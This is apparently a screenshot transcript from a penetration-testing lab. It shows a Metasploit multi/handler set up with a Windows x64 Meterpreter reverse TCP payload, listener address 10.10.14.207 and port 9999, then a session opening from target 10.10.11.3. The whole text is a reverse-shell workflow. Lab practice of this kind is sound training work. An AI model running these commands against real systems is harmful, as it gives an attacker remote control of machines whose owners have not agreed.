 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:24 PM
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.207
LHOST => 10.10.14.207
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:9999
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.14.207:9999 -> 10.10.11.3:54056) at 2024-04-04 20:24:05 -0400
meterpreter >